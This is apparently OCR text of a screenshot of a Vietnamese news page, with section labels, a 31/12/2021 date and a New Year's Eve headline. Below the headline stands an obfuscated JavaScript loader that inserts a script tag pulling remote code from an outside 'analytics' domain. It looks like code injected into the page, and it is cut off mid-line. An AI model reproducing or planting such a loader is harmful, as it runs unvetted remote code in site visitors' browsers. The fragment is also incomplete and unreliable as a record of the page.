
CÔNG NGHỆ - MẠNG XÃ HỘI
TÂM SỰ
31/12/2021
Không cần gì nhiều, chỉ mong năm nào cũng đón giao thừa
cùng nhau!
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fun